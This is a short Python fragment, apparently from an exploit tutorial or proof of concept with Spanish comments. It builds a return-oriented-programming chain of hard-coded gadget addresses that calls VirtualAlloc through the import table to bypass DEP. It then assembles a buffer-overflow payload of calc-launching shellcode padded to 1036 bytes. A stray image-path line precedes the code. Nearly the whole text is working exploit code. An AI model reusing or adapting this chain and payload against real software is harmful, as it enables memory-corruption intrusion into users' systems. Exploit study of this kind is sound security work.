 rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
rop+= struct.pack("<L",0x40fa0e) # POP EDX-RET
rop+= struct.pack("<L",0x413000 - 4) #IAT de VirtualAlloc menos 4 se movera a EDX.
rop+= struct.pack("<L",0x410d94) #EAX=VirtualAlloc
rop+= struct.pack("<L",0x4018ef) #POP EBX-RET
rop+= struct.pack("<L",0x0) # PONER EBX a cero
rop+= struct.pack("<L", 0x40182a) # ADD EBX, EAX - ... RET
rop+= struct.pack("<L",0x40c709) #XCHG EBP-EAX
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop